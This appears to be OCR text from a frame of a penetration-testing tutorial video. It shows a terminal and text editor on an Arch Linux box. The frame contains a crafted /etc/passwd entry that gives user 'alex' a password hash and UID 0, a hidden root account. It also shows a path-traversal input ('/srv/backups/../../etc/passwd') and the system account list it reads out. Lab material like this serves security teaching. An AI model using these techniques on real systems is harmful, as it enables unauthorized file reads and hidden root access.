 1 2 3 4 6:43
*~/text - Mousepad
archlinux:~/secret_stuff
File Edit Search View Document Help
@archlinux:~/secret_stuff
pentesterclub@pentesterclub: ~
Untitled 1
text
1 alex:$1$alex$fL5NVWh0tenFlAvhlW9Th0:0:0::/root:/bin/bash
2
3 root:x:0:0::/root:/bin/bash
4
ups directory): ";
/srv/backups/../../etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
alex
[py@archlinux secret_stuff]$